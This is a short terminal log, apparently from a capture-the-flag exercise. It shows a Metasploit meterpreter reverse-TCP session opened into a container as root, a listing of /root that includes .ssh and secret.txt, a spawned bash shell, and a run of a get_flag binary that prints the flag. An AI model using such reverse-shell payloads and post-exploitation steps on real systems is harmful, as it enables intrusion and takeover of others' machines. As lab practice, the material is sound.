 msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
/root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2019-12-05 09:39:21 -0500 .bashrc
100644/rw-r--r-- 161 fil 2019-12-05 09:39:21 -0500 .profile
040700/rwx------ 4096 dir 2024-08-29 20:45:26 -0400 .ssh
100770/rwxrwx--- 2308 fil 2024-08-22 19:35:21 -0400 Dockerfile
040755/rwxr-xr-x 4096 dir 2024-08-29 22:04:41 -0400 __pycache__
100770/rwxrwx--- 825 fil 2024-08-22 19:35:21 -0400 client.py
100770/rwxrwx--- 3039 fil 2024-08-22 19:35:21 -0400 db_library.py
100664/rw-rw-r-- 820 fil 2024-08-25 10:09:34 -0400 devlog.txt
100550/r-xr-x--- 17600 fil 2024-08-29 20:45:36 -0400 get_flag
100770/rwxrwx--- 12449 fil 2024-08-22 20:22:19 -0400 main.py
100770/rwxrwx--- 36 fil 2024-08-22 19:35:21 -0400 requirements.txt
100644/rw-r--r-- 9 fil 2024-08-29 20:45:35 -0400 secret.txt
100644/rw-r--r-- 5686 fil 2024-08-29 22:39:51 -0400 temp
040770/rwxrwx--- 4096 dir 2024-08-29 20:44:09 -0400 templates
meterpreter > shell
Process 7657 created.
Channel 1 created.
python3 -c "import pty; pty.spawn('/bin/bash')"
root@67e3d9ea35e6:~# ./get_flag
./get_flag
Enter your email: test@test.test
test@test.test
FLAG{d69b03b86d5e7e86f70802e7e3205eaa6c037d72aa216b9c2d93fd980320eb0e}
root@67e3d9ea35e6:~#